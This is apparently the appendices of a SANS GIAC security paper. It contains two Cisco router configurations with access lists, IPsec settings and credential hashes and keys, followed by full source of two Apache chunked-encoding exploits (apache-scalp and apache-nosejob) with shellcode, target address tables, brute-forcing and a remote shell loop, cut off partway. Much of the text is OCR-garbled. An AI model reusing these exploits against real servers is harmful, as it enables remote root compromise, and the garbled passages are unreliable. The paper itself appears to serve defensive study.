access-list 110 deny tcp host 192.168.12.253 192.168.0.0 0.0.3.255 eq www
access-list 110 permit tcp host 192.168.12.253 any eq www
access-list 110 deny tcp host 192.168.12.253 192.168.0.0 0.0.3.255 eq 443
access-list 110 permit tcp host 192.168.12.253 any eq 443
access-list 110 deny tcp host 192.168.12.253 192.168.0.0 0.0.3.255 eq ftp
access-list 110 permit tcp host 192.168.12.253 any eq ftp
access-list 110 permit tcp host 192.168.12.253 host 10.10.1.5 eq smtp
access-list 110 permit tcp host 192.168.12.253 host 192.168.3.3 eq pop3
access-list 110 permit udp host 192.168.12.253 host 192.168.1.1 range netbios-ns 
netbios-dgm
access-list 110 permit udp host 192.168.12.253 host 192.168.1.1 eq 445
access-list 110 permit tcp host 192.168.12.253 host 192.168.1.1 eq 139
access-list 110 permit tcp host 192.168.12.253 host 192.168.1.1 eq 445
access-list 110 deny ip any any log
access-list 115 permit tcp host 10.10.1.253 host 20.20.20.4 eq 22
access-list 115 deny ip 0.0.0.0 0.255.255.255 any
access-list 115 deny ip 10.0.0.0 0.255.255.255 any
access-list 115 deny ip 127.0.0.0 0.255.255.255 any
access-list 115 deny ip 169.254.0.0 0.0.255.255 any
access-list 115 deny ip 192.0.2.0 0.0.0.255 any
access-list 115 deny ip 192.168.0.0 0.0.255.255 any
access-list 115 deny ip 224.0.0.0 31.255.255.255 any
```

```
FIT DEFIGURE TO 1200 - 11 129 Denoted and the state of the state and the state in this permit althor is to 10.1.253 host 20.20.20.4 eq Bakulp - 11 15 permit althor bot 10.10.1253 host 20.20.20.4 eq Bakulp - 11 15 permit 
access-list 130 permit ip 192.168.12.252 0.0.0.3 host 192.168.3.3
access-list 115 deny ip host 20.20.20.4 any log
access-list 115 permit icmp host 10.10.1.5 host 20.20.20.4 echo
access-list 115 permit udp host 10.10.1.5 eq domain host 20.20.20.4
access-list 115 permit udp host 10.10.1.3 host 20.20.20.4 eq ntp
access-list 115 permit udp host 10.10.1.253 host 20.20.20.4 eq isakmp
access-list 115 permit esp host 10.10.1.253 host 20.20.20.4
access-list 115 permit ahp host 10.10.1.253 host 20.20.20.4
access-list 115 deny ip any host 20.20.20.4 log
access-list 120 deny ip host 192.168.12.253 host 192.168.1.1
access-list 120 deny ip host 192.168.12.253 host 192.168.3.3
access-list 120 permit ip host 192.168.12.253 any
access-list 130 permit ip 192.168.12.252 0.0.0.3 host 192.168.1.1
no cdp run
!
route-map axstocorp permit 10
 match ip address 120
!
banner motd ^C
     THIS SYSTEM IS FOR THE USE OF AUTHORIZED USERS ONLY.
     Individuals using this computer system without authority, or in
     excess of their authority, are subject to having all of their
     activities on this system monitored and recorded by system
     personnel. UNAUTHORIZED access to this system will be tracked
     and logged. IF YOU HAVE ACCESSED THIS SYSTEM WITHOUT PROPER
     AUTHORITY - DISCONNECT NOW.
     In the course of monitoring individuals improperly using this
     system, or in the course of system maintenance, the activities
     of authorized users may also be monitored.
     Anyone using this system expressly consents to such monitoring
     and is advised that if such monitoring reveals possible
     evidence of criminal activity, system personnel may provide the
     evidence of such monitoring to law enforcement officials. 
\wedgeC
```
# !

```
line con 0
```

```
exec-timeout 0 1
 exec-timeout 5 30
 timeout login response 10
line aux 0
 no exec
 transport output none
line vty 0 4
```
**O SANS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2**  access-class 1 in exec-timeout 5 30 timeout login response 10 transport preferred ssh ! no scheduler allocate ntp server 10.10.1.3 end

```
pad<br>
Packenlives-in<br>
enestamps debug datetime localtime<br>
enestamps log datetime localtime<br>
staword-eneryption<br>
vty-logging<br>
remote-access-a<br>
nodel<br>
rutication nisi-message ^C<br>
and comment prompt Password:<br>
integration user
\mathbf{F}_{1,2} = \mathbf{F}_{2,2} + \mathbf{F}_{3,2} and \mathbf{F}_{3,2} = \mathbf{F}_{3,2} and \mathbf{F}_{4,2} = \mathbf{F}_{4,2}ip inspect audit-trail energy Fa37 8989 Fa37 2F94 9988 E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A
Appendix E – Remote Access B
version 12.2
service nagle
no service pad
service tcp-keepalives-in
service timestamps debug datetime localtime
service timestamps log datetime localtime
service password-encryption
service pt-vty-logging
!
hostname remote-access-a
!
aaa new-model
!
!
aaa authentication fail-message ^C
Authentication Failed
\wedgeC
aaa authentication password-prompt Password:
aaa authentication username-prompt Login:
aaa authentication login default local-case
aaa session-id common
enable secret 5 $1$D4dh$TPFECBitLmbB9BLWw2N.M.
!
username admin password 7 06160E325F59060B01
memory-size iomem 15
clock timezone EST -5
clock summer-time EDT recurring
mmi polling-interval 60
no mmi auto-configure
no mmi pvc
mmi snmp-timeout 180
no ip subnet-zero
no ip source-route
!
!
ip domain-list .
ip domain-list giac.net
ip domain-name giac.net
!
no ip bootp server
ip inspect max-incomplete high 900
ip inspect max-incomplete low 600
ip inspect one-minute high 900
```

```
CD synwath thus 25<br>
CD synwath through the bost 50 block-time 10<br>
name internal to p audit-trail off timeout 360<br>
name internal the paddit-trail off timeout 360<br>
name internal smap indit-trail off timeout 360<br>
name int
\sum_{i=1}^{\infty} final parameters \sum_{i=1}^{\infty} and \sum_{i=1}^{\infty}ip nat inside
ip inspect one-minute low 600
ip inspect udp idle-time 35
ip inspect tcp idle-time 900
ip inspect tcp finwait-time 10
ip inspect tcp synwait-time 35
ip inspect tcp max-incomplete host 50 block-time 10
ip inspect name internal tcp audit-trail off timeout 3600
ip inspect name internal udp audit-trail off timeout 35
ip inspect name internal ftp audit-trail off timeout 3600
ip inspect name internal smtp audit-trail off timeout 3600
ip inspect name internal http java-list 20 audit-trail off timeout 3600
ip inspect name internal fragment maximum 256 timeout 35
ip audit po max-events 100
!
crypto isakmp policy 1
 encr 3des
 authentication pre-share
 group 5
 lifetime 3600
crypto isakmp key NBD$#7rnbdcb*#BNdb8 address 10.10.1.253
!
crypto ipsec security-association lifetime kilobytes 16000
crypto ipsec security-association lifetime seconds 7200
!
crypto ipsec transform-set remote-access ah-md5-hmac esp-3des esp-sha-hmac 
!
crypto map remote-access 10 ipsec-isakmp 
 set peer 10.10.1.253
 set transform-set remote-access 
 set pfs group5
 match address 130
!
!
!
!
interface Ethernet0
 ip address 192.168.11.254 255.255.255.0
 ip access-group 110 in
 no ip redirects
 no ip unreachables
 no ip proxy-arp
 ip inspect internal in
 half-duplex
 no cdp enable
```
!

```
Example 18<br>
Example 3<br>
Example 2000<br>
SANS is decomposition in moot 17200<br>
Saltion max-entries 1000<br>
Saltion max-entries 1000<br>
Saltion transaction and SANS In the proof interface FastEithernet0 overload<br>
S<br>

ip nat translation timeout 7200 Face5 and 1998 B5 and 1998 B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A16
access-list 115 deny ip 172.16.0.0 0.15.255.255 any
interface FastEthernet0
 ip address 20.20.20.3 255.255.255.0
 ip access-group 115 in
 no ip redirects
 no ip unreachables
 no ip proxy-arp
 ip nat outside
 speed auto
 no cdp enable
 crypto map remote-access
!
ip nat translation tcp-timeout 3600
ip nat translation max-entries 1000
ip nat inside source route-map axstocorp interface FastEthernet0 overload
ip classless
no ip http server
ip pim bidir-enable
!
!
access-list 1 permit 10.10.1.253
access-list 110 permit udp host 192.168.11.253 host 10.10.1.3 eq domain
access-list 110 deny tcp host 192.168.11.253 192.168.0.0 0.0.3.255 eq www
access-list 110 permit tcp host 192.168.11.253 any eq www
access-list 110 deny tcp host 192.168.11.253 192.168.0.0 0.0.3.255 eq 443
access-list 110 permit tcp host 192.168.11.253 any eq 443
access-list 110 deny tcp host 192.168.11.253 192.168.0.0 0.0.3.255 eq ftp
access-list 110 permit tcp host 192.168.11.253 any eq ftp
access-list 110 permit tcp host 192.168.11.253 host 10.10.1.5 eq smtp
access-list 110 permit tcp host 192.168.11.253 host 192.168.3.3 eq pop3
access-list 110 permit udp host 192.168.11.253 host 192.168.1.1 range netbios-ns 
netbios-dgm
access-list 110 permit udp host 192.168.11.253 host 192.168.1.1 eq 445
access-list 110 permit tcp host 192.168.11.253 host 192.168.1.1 eq 139
access-list 110 permit tcp host 192.168.11.253 host 192.168.1.1 eq 445
access-list 110 deny ip any any log
access-list 115 permit tcp host 10.10.1.253 host 20.20.20.3 eq 22
access-list 115 deny ip 0.0.0.0 0.255.255.255 any
access-list 115 deny ip 10.0.0.0 0.255.255.255 any
access-list 115 deny ip 127.0.0.0 0.255.255.255 any
access-list 115 deny ip 169.254.0.0 0.0.255.255 any
access-list 115 deny ip 192.0.2.0 0.0.0.255 any
access-list 115 deny ip 192.168.0.0 0.0.255.255 any
access-list 115 deny ip 224.0.0.0 31.255.255.255 any
```

```
FIT DEFIGURE TO 1200 - 11 15 Detain to 100.1.253 host 20.20.20.3 sq Esskilp<br>
115 permit tap host 10.10.1.253 host 20.20.20.3<br>
115 permit tap host 10.10.1.253 host 20.20.20.3<br>
11 15 permit in past 192.168.11.253 host 192.
access-list 130 permit ip 192.168.11.252 0.0.0.3 host 192.168.3.3
access-list 115 deny ip host 20.20.20.3 any log
access-list 115 permit icmp host 10.10.1.5 host 20.20.20.3 echo
access-list 115 permit udp host 10.10.1.5 eq domain host 20.20.20.3
access-list 115 permit udp host 10.10.1.3 host 20.20.20.3 eq ntp
access-list 115 permit udp host 10.10.1.253 host 20.20.20.3 eq isakmp
access-list 115 permit esp host 10.10.1.253 host 20.20.20.3
access-list 115 permit ahp host 10.10.1.253 host 20.20.20.3
access-list 115 deny ip any host 20.20.20.3 log
access-list 120 deny ip host 192.168.11.253 host 192.168.1.1
access-list 120 deny ip host 192.168.11.253 host 192.168.3.3
access-list 120 permit ip host 192.168.11.253 any
access-list 130 permit ip 192.168.11.252 0.0.0.3 host 192.168.1.1
no cdp run
!
route-map axstocorp permit 10
 match ip address 120
!
banner motd ^C
     THIS SYSTEM IS FOR THE USE OF AUTHORIZED USERS ONLY.
     Individuals using this computer system without authority, or in
     excess of their authority, are subject to having all of their
     activities on this system monitored and recorded by system
     personnel. UNAUTHORIZED access to this system will be tracked
     and logged. IF YOU HAVE ACCESSED THIS SYSTEM WITHOUT PROPER
     AUTHORITY - DISCONNECT NOW.
     In the course of monitoring individuals improperly using this
     system, or in the course of system maintenance, the activities
     of authorized users may also be monitored.
     Anyone using this system expressly consents to such monitoring
     and is advised that if such monitoring reveals possible
     evidence of criminal activity, system personnel may provide the
     evidence of such monitoring to law enforcement officials. 
\wedgeC
!
```

```
exec-timeout 0 1
line con 0
 exec-timeout 5 30
 timeout login response 10
line aux 0
 no exec
 transport output none
line vty 0 4
```
**O SANS INSTITUTE 200 PM AND A LITTLE REPAIR FOR PASS AND REPAIR FOR PROPERTY AND REPAIR FOR PROPERTY AND REPAIR FOR PROPERTY AND REPAIR FOR PROPERTY AND REPAIR FOR PROPERTY AND REPAIR FOR PROPERTY AND REPAIR FOR PROPERTY**  access-class 1 in exec-timeout 5 30 timeout login response 10 transport preferred ssh ! no scheduler allocate ntp server 10.10.1.3 end
Appendix F – Apache Chunked Exploit Code Example

 $\#$ include <signal.h>  $\#$ include  $\leq$ stdio.h $>$ #include <stdlib.h> #include <string.h>  $\#$ include  $\le$ unistd.h> #include <sys/types.h> #include <sys/socket.h>  $\#$ include  $\leq$ netinet/in.h>  $\#$ include  $\langle$ arpa/inet.h $>$  $\#$ include  $\leq$ netdb.h> #include <sys/time.h>

#define EXPLOIT\_TIMEOUT 5 /\* num seconds to wait before assuming it failed \*/ #define RET\_ADDR\_INC 512

Surgent<br>
Constitute 2002<br>
Capital Particular Systems<br>
Surgenties<br>
Surgenties<br>
Sans Societion<br>
Sans Institute 2000<br>
Surgential<br>
Sans Institute 2000<br>
DRIC TIMEOUT 5 /\* num seconds to wait before assuming it failed \*<br>
ET\_ADDR #define MEMCPY\_s1\_OWADDR\_DELTA -146 #define PADSIZE\_1 4 #define PADSIZE\_2 5 #define PADSIZE\_3 7

#define REP\_POPULATOR 24 #define REP\_RET\_ADDR 6 #define REP\_ZERO 36 #define REP\_SHELLCODE 24 #define NOPCOUNT 1024

#define NOP 0x41 #define PADDING\_1 'A' #define PADDING\_2 'B' #define PADDING\_3 'C'

#define PUT\_STRING(s) memcpy(p, s, strlen(s)); p += strlen(s); #define PUT\_BYTES(n, b) memset(p, b, n);  $p \rightleftharpoons n$ ;

#define SHELLCODE\_LOCALPORT\_OFF 30

```
\forall x89\xe2\x83\xe c\x10\x6a\x10\x54\x52\x6a\x00\x6a\x00\xb8\x1f"char shellcode[] ="\x00\x00\x00\xcd\x80\x80\x7a\x01\x02\x75\x0b\x66\x81\x7a\x02"
"\x42\x41\x75\x03\xeb\x0f\x90\xff\x44\x24\x04\x81\x7c\x24\x04"
"\x00\x01\x00\x00\x75\xda\xc7\x44\x24\x08\x00\x00\x00\x00\xb8"
```
"\x5a\x00\x00\x00\xcd\x80\xff\x44\x24\x08\x83\x7c\x24\x08\x03" "\x75\xee\x68\x0b\x6f\x6b\x0b\x81\x34\x24\x01\x00\x00\x01\x89" "\xe2\x6a\x04\x52\x6a\x01\x6a\x00\xb8\x04\x00\x00\x00\xcd\x80" "\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe2\x31\xc0\x50"  $\forall x52\x89\xe1\x50\x51\x52\x50\xb8\x3b\x00\x00\x00\xc0\x80\xcc";$ 

```
© SANS Institute 2000 - 2002, Author retains full rights.
\{ "OpenBSD 3.0 x86 / Apache 1.3.22", 0x8f0aa },
struct {
 char *type;
 u_long retaddr;
\frac{1}{2} targets[] = \frac{1}{2} // hehe, yes theo, that say OpenBSD here!
 { "OpenBSD 3.0 x86 / Apache 1.3.20", 0xcf92f },
   { "OpenBSD 3.0 x86 / Apache 1.3.24", 0x90600 },
   { "OpenBSD 3.1 x86 / Apache 1.3.20", 0x8f2a6 },
   { "OpenBSD 3.1 x86 / Apache 1.3.23", 0x90600 },
   { "OpenBSD 3.1 x86 / Apache 1.3.24", 0x9011a },
 { "OpenBSD 3.1 x86 / Apache 1.3.24 #2", 0x932ae },
\};
```
int main(int argc, char \*argv[]) {

 char \*hostp, \*portp; unsigned char buf[512], \*expbuf, \*p; int i, j, lport; int sock; int bruteforce, owned, progress; u\_long retaddr; struct sockaddr\_in sin, from;

```
if(argc != 3) {
 printf("Usage: %s <target#|base address> <ip[:port]>\n", argv[0]);
printf(" Using targets:\t./apache-scalp 3 127.0.0.1:8080\text{n}");
 printf(" Using bruteforce:\t./apache-scalp 0x8f000 127.0.0.1:8080\n");
printf("\n--- --- - Potential targets list - --- ----\n");
 printf("Target ID / Target specification\n");
for(i = 0; i < sizeof(targets)/8; i++)
 printf("\t%d / %s\n", i, targets[i].type);
```

```
\} return -1;
 }
```

```
hostp = strtok(argv[2], ":");
```

```
S Aucoulouses of Authorizes and the targets irreduct in the state of the state of an expected in the sole of the state of a progress = 0; retaidar += RET_ADDR_INC) {<br>
Sand = 0, progress = 0; retaidar += RET_ADDR_INC) {<br>
wa
srand(getpid());
i = sizeof(from);
if((portp = strtok(NULL, ":")) == NULL)portp = "80";
retaddr = strtoul(argy[1], NULL, 16);
 if(retaddr < sizeof(targets)/8) {
 retaddr = targets[retaddr].retaddr;bruteforce = 0;
 }
 else
bruteforce = 1;
signal(SIGPIPE, SIG_IGN);
for(owned = 0, progress = 0;;retaddr += RET_ADDR_INC) {
 /* skip invalid return adresses */
 i = retaddr & 0xff;
 if(i = 0x0a \parallel i = 0x0d)
  retaddr++;
  else if(memchr(&retaddr, 0x0a, 4) || memchr(&retaddr, 0x0d, 4))
  continue;
 sock = socket(AF_INET, SOCK_STREAM, 0);
 sin \sin f (sinh y = AF INET;
 sin.sin addr.s \text{addr} = \text{inet} \text{addr}(\text{hostp});sin \text{.} sin port = htons(atoi(portp));
  if(!progress)
 printf("n[*] Connecting.. ");
  fflush(stdout);
 if(connect(sock, (struct sockaddr *) & sin, sizeof(sin)) != 0) {
  perror("connect()");
 exit(1); }
  if(!progress)
  printf("connected!\n");
  /* Setup the local port in our shellcode */
 if(getsockname(sock, (struct sockaddr *) & from, \&i) != 0) {
  perror("getsockname()");
 exit(1);
```
}

```
\text{lport} = \text{ntohs}(\text{from}.\text{sin} \text{port});shellcode[SHELLCODE_LOCALPORT_OFF + 1] = lport & 0xff;shellcode[SHELLCODE_LOCALPORT_OFF + 0] = (lport >> 8) & 0xff;
```

```
p =expbuf = malloc(8192 + ((PADSIZE 3 + NOPCOUNT + 1024) *
REP_SHELLCODE)
 + ((PADSIZE 1 + (REPRETADDR * 4) + REPZERO + 1024) *
REP_POPULATOR));
```
PUT\_STRING("GET / HTTP/1.1\r\nHost: apache-scalp.c\r\n");

```
for (i = 0; i < REP_SHELLCODE; i++) {
PUT_STRING("X-");
PUT_BYTES(PADSIZE_3, PADDING_3);
PUT_STRING(": ");
PUT_BYTES(NOPCOUNT, NOP);
memcpy(p, shellcode, sizeof(shellcode) - 1);
p \rightarrow = sizeof(shellcode) - 1;
PUT_STRING("\r\n");
 }
```

```
Example 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 200
 for (i = 0; i < REP POPULATOR; i++) {
 PUT_STRING("X-");
 PUT_BYTES(PADSIZE_1, PADDING_1);
 PUT_STRING(": ");
 for (i = 0; j < REP RET ADDR; j++) {
   *_{p++} = retaddr & 0xff;
   *_{p++} = (retaddr \gg 8) \& 0 \times ff;*_{p++} = (retaddr \gg 16) \& 0 \times ff;*_{p++} = (retaddr \gg 24) \& 0 \times ff; }
```

```
PUT_BYTES(REP_ZERO, 0);
PUT_STRING("\r\n");
 }
```

```
PUT_BYTES(PADSIZE_2, PADDING_2);
PUT_STRING("Transfer-Encoding: chunked\r\n");
snprintf(buf, sizeof(buf) - 1, "\r\n%x\r\n", PADSIZE_2);
PUT_STRING(buf);
snprintf(buf, sizeof(buf) - 1, "\r\n%x\r\n", MEMCPY_s1_OWADDR_DELTA);
PUT_STRING(buf);
```

```
= 1,<br>
ss= = 1) {<br>
but, 0, sizcof(buf));<br>
thri, "vt[*] Currently using retaddr 0x%lx, length %u, localport %u",<br>
(the signal nit)(p - explut), lport);<br>
(b, c);<br>
(c);<br>
(c);<br>
(c);<br>
(mdd)%2)? P': p');<br>
dout);<br>
(andd)%2)? P': 
if(bruteforce)to gain instant r00t\n");
  write(sock, expbuf, p - expbuf);
  progress++;
 if((\text{progress}\%70) == 0)progress = 1;
 if(progress == 1) {
 memset(buf, 0, sizeof(buf));
 sprintf(buf, "\r[*] Currently using retaddr 0x\%lx, length %u, localport %u",
   retaddr, (unsigned int)(p - expbuf), lport);
 memset(buf + strlen(buf), '', 74 - strlen(buf));
  puts(buf);
   putchar(';');
  }
  else
 putchar((\text{rand}()%2)? 'P': 'p');
  fflush(stdout);
 while (1) {
 fd set fds;
  int n;
  struct timeval tv;
 tv.tv sec = EXPLOIT_TIMEOUT
 tv.tv usec = 0;
 FD ZERO(\&fds);
 FD SET(0, \&fds);
 FD_SET(sock, &fds);
 memset(buf, 0, sizeof(buf));
 if(select(sock + 1, &fds, NULL, NULL, &tv) > 0) {
  if(FD_ISSET(sock, &fds)) {
   if((n = read(sock, buf, sizeof(buf) - 1)) <= 0)
    break;
   if(!owned && n >= 4 && memcmp(buf, "\nok\n", 4) == 0) {
   printf("\nGOBBLE GOBBLE!(\partial \# \Diamond \Diamond \Diamond) * \# \land n");
   printf("retaddr 0x%lx did the trick!\n", retaddr);
    sprintf(expbuf, "uname -a;id;echo hehe, now use 0day OpenBSD local kernel exploit 
    write(sock, expbuf, strlen(expbuf));
    owned++;
    }
```

```
SANT (U, QUALIS)<br>
COSAT (U, QUALIS)<br>
COSAT (U, QUALISE)<br>
COSAT (U), Dual)<br>
COSAT (U), Dual)<br>
COSAT (U), DUAL)<br>
COSAT (U)<br>
COSAT (U)<br>
COSAT (U)<br>
COSAT (U)<br>
COSAT (U)<br>
COSAT (U)<br>
COSAT (U)<br>
COSAT (
if(!owned)\#include \lesignal.h>
   write(1, but, n);
   }
   if(FD_ISSET(0, \& fds)) {
   if((n = read(0, buf, sizeof(buf) - 1)) < 0)
    exit(1); write(sock, buf, n);
    }
   }
   break;
  }
  free(expbuf);
  close(sock);
  if(owned)
   return 0;
  if(!bruteforce) {
   fprintf(stderr, "Ooops.. hehehe!\n");
   return -1;
  }
  }
 return 0;
Exploit #2:
#include <stdio.h>
#include <stdlib.h>
\#include \leqstring.h\geq#include <unistd.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <sys/time.h>
#ifdef \lim_{x \to a}#include <getopt.h>
#endif
```
}

#define HOST\_PARAM "apache-nosejob.c" /\* The Host: field \*/ #define DEFAULT\_CMDZ "uname -a;id;echo 'hehe, now use another bug/backdoor/feature (hi Theo!) to gain instant r00t';\n" #define RET\_ADDR\_INC 512

#define PADSIZE 14 #define PADSIZE\_2 5 #define PADSIZE\_3 7

#define REP\_POPULATOR 24 #define REP\_SHELLCODE 24 #define NOPCOUNT 1024

#define NOP 0x41 #define PADDING\_1 'A' #define PADDING\_2 'B' #define PADDING\_3 'C'

#define PUT\_STRING(s) memcpy(p, s, strlen(s)); p += strlen(s); #define PUT\_BYTES(n, b) memset(p, b, n); p += n;

```
char shellcode[] =
```

```
IONIFIGATION 22000<br>
CELADDR_INC 512<br>
EFLADDR_INC 512<br>
EFLADDR_INC 512<br>
EPLADDR_INC 512<br>
EPLADDR_INC 2612<br>
OP (OWAT 1024<br>
OP (OWAT 1024444)<br>
OP (OWAT 2002)<br>
OP (OWAT 2002)<br>
OP (OWAT 2004444)<br>
EPLADDI
"\x68\x47\x47\x47\x47\x89\xe3\x31\xc0\x50\x50\x50\xc6\xc6\x04\x24""\x04\x53\x50\x50\x31\xd2\x31\xc9\xb1\x80\xc1\xe1\x18\xd1\xea\x31"
"\xc0\xb0\x85\xcd\x80\x72\x02\x09\xca\xff\x44\x24\x04\x80\x7c\x24"
"\x04\x20\x75\xe9\x31\xc0\x89\x44\x24\x04\xc6\x44\x24\x04\x20\x89"
"\x64\x24\x08\x89\x44\x24\x0c\x89\x44\x24\x10\x89\x44\x24\x14\x89"
"\x54\x24\x18\x8b\x54\x24\x18\x89\x14\x24\x31\xc0\xb0\x5d\xcd\x80"
\forall x_31\x_2\x_31\x_2\x_2\x_73\x_7\x_31\xc0\x_50\x_50\x_50\x_6\tx_64\x_24""\x54\xff\x04\x24\xff\x04\x24\xff\x04\x24\xff\x04\x24\x51\x50\xb0"
"\x1d\xcd\x80\x58\x58\x58\x58\x58\x3c\x4f\x74\x0b\x58\x58\x41\x80"
"\xf9\x20\x75\xce\xeb\xbd\x90\x31\xc0\x50\x51\x50\x31\xc0\xb0\x5a"
"\xcd\x80\xff\x44\x24\x08\x80\x7c\x24\x08\x03\x75\xef\x31\xc0\x50"
"\xc6\x04\x24\x0b\x80\x34\x24\x01\x68\x42\x4c\x45\x2a\x68\x2a\x47""\x4f\x42\x89\xe3\xb0\x09\x50\x53\xb0\x01\x50\x50\xb0\x04\xcd\x80"
"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50"
"\x53\x89\xe1\x50\x51\x53\x50\xb0\x3b\xcd\x80\xcc";
```
;

## struct { char \*type; /\* description for newbie penetrator \*/ int delta; /\* delta thingie! \*/

```
Dr. 4.3 800 / Apache 1.3.23 (Unix)", -150, 0x801a700, 0.30 i,<br>
Dr. 4.3 80/ Apache 1.3.23 (Unix)", -150, 0x80a7975, 6, 36 },<br>
SIS 1.3 x86/ Apache 1.3.23 (Unix)", -150, 0x80a7975, 6, 36 },<br>
SIS 1.3 x86/ Apache 1.3.22", -1
\{ "OpenBSD 3.1 x86 / Apache 1.3.24", -146, 0x9011a, 6, 36 },
u long retaddr; /* return address */int repretaddr; \frac{1}{2} we repeat retaddr thiz many times in the buffer \frac{1}{2}int repzero; /* and \sqrt{0}z this many times */} targets[] = { // hehe, yes theo, that say OpenBSD here!
 { "FreeBSD 4.5 x86 / Apache/1.3.23 (Unix)", -150, 0x80f3a00, 6, 36 },
   { "FreeBSD 4.5 x86 / Apache/1.3.23 (Unix)", -150, 0x80a7975, 6, 36 },
   { "OpenBSD 3.0 x86 / Apache 1.3.20", -146, 0xcfa00, 6, 36 },
   { "OpenBSD 3.0 x86 / Apache 1.3.22", -146, 0x8f0aa, 6, 36 },
   { "OpenBSD 3.0 x86 / Apache 1.3.24", -146, 0x90600, 6, 36 },
   { "OpenBSD 3.0 x86 / Apache 1.3.24 #2", -146, 0x98a00, 6, 36 },
   { "OpenBSD 3.1 x86 / Apache 1.3.20", -146, 0x8f2a6, 6, 36 },
   { "OpenBSD 3.1 x86 / Apache 1.3.23", -146, 0x90600, 6, 36 },
   { "OpenBSD 3.1 x86 / Apache 1.3.24 #2", -146, 0x932ae, 6, 36 },
   { "OpenBSD 3.1 x86 / Apache 1.3.24 PHP 4.2.1", -146, 0x1d7a00, 6, 36 },
   { "NetBSD 1.5.2 x86 / Apache 1.3.12 (Unix)", -90, 0x80eda00, 5, 42 },
   { "NetBSD 1.5.2 x86 / Apache 1.3.20 (Unix)", -90, 0x80efa00, 5, 42 },
   { "NetBSD 1.5.2 x86 / Apache 1.3.22 (Unix)", -90, 0x80efa00, 5, 42 }, 
   { "NetBSD 1.5.2 x86 / Apache 1.3.23 (Unix)", -90, 0x80efa00, 5, 42 }, 
  { "NetBSD 1.5.2 x86 / Apache 1.3.24 (Unix)", -90, 0x80efa00, 5, 42 },
}, victim;
```
void usage(void) { int i;

printf("GOBBLES Security Labs\t\t\t\t\t- apache-nosejob.c\n\n"); printf("Usage: ./apache-nosejob <-switches> -h host[:80]\n"); printf(" -h host[:port]\tHost to penetrate\n");

printf(" -t  $\#$ \t\t\tTarget id.\n");

printf(" Bruteforcing options (all required, unless -o is used!):\n");

printf(" -o char\t\tDefault values for the following OSes\n");

printf("  $\tilde{\text{t}}$ ) t $\tilde{\text{t}}$  (f)reebsd, (o)penbsd, (n)etbsd $\ln$ ");

printf(" -b 0x12345678\t\tBase address used for bruteforce\n");

printf("\t\t\tTry 0x80000/obsd, 0x80a0000/fbsd, 0x080e0000/nbsd.\n");

printf(" -d -nnn\t\tmemcpy() delta between s1 and addr to overwrite\n");

printf(" $\text{Tr} -146/\text{obs}$ ,  $-150/\text{fs}$ ,  $-90/\text{obs}$ ,  $\ln$ ");

printf(" -z  $\#$ \t\t\tNumbers of time to repeat \\0 in the buffer\n");

printf(" \t\t\tTry 36 for openbsd/freebsd and 42 for netbsd\n");

printf(" -r  $\#$ \t\t\tNumber of times to repeat retadd in the buffer\n");

printf(" \t\t\tTry 6 for openbsd/freebsd and 5 for netbsd\n");

printf(" Optional stuff: $\ln$ ");

printf(" -w #\t\t\tMaximum number of seconds to wait for shellcode reply\n");

printf(" -c cmdz\t\tCommands to execute when our shellcode replies\n");

printf(" \t\t\taka auto0wncmdz\n");

```
 printf("\nExamples will be published in upcoming apache-scalp-HOWTO.pdf\n");
printf("\n--- --- - Potential targets list - --- ---- ------- ------------\n");
 printf(" ID / Return addr / Target specification\n");
for(i = 0; i < sizeof(targets)/sizeof(victim); i++)
 printf("% 3d / 0x%.8lx / %s\n", i, targets[i].retaddr, targets[i].type);
exit(1);
```
}

```
u_{\text{right}} = African buf[512], *expbuf, *p;
int main(int argc, char *argv[]) {
char *hostp, *portp, *cmdz = DEFAULT_CMDZ;
 int i, j, lport, sock;
int bruteforce, owned, progress, sc_timeout = 5;
int responses, shown length = 0;
struct in addr ia;
struct sockaddr_in sin, from;
 struct hostent *he;
```

```
if(\arg c < 4)
 usage();
```

```
Example 31 (SANS Institute 2002)<br>
CONDUMER INSTITUTE 2000<br>
CONDUP AUTHER INSTITUTE 2000<br>
CONDUP AUTHER INSTITUTE 2000<br>
CONDUP AUTHER INSTITUTE 200<br>
CONDUP AUTHER 1<br>
CONDUP AUTHER 1<br>
CONDUP AUTHER 1<br>
COND
bruteforce = 0;
 memset(&victim, 0, sizeof(victim));
while((i = getopt(argc, argv, "t:b.d:h:w:c.r.z.o.'')) !=-1) {
switch(i) \{ /* required stuff */
  case 'h':
 hostp = strtok(optarg, ":");
 if((portp = strtok(NULL, ":")) == NULL)portp = "80";
  break;
```

```
 /* predefined targets */
 case 't':
if(atoi(optarg) \geq= \text{sizeof}( \text{targets})/\text{sizeof}(\text{victim})) {
  printf("Invalid target\n");
  return -1;
 }
```

```
memcpy(&victim, &targets[atoi(optarg)], sizeof(victim));
  break;
```

```
 /* bruteforce! */
```
 case 'b': bruteforce++; victim.type = "Custom target"; victim.retaddr = strtoul(optarg, NULL, 16); printf("Using 0x%lx as the baseadress while bruteforcing..\n", victim.retaddr); break;

```
 case 'd':
victim.delta = atoi(optarg);
 printf("Using %d as delta\n", victim.delta);
 break;
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
\csc F:
 case 'r':
victim.repretaddr = atoi(optarg);
 printf("Repeating the return address %d times\n", victim.repretaddr);
 break;
```
 case 'z': victim.repzero =  $atoi(optarg)$ ; printf("Number of zeroes will be %d\n", victim.repzero); break;

```
 case 'o':
 bruteforce++;
 switch(*optarg) {
 case 'f':
  victim.type = "FreeBSD";
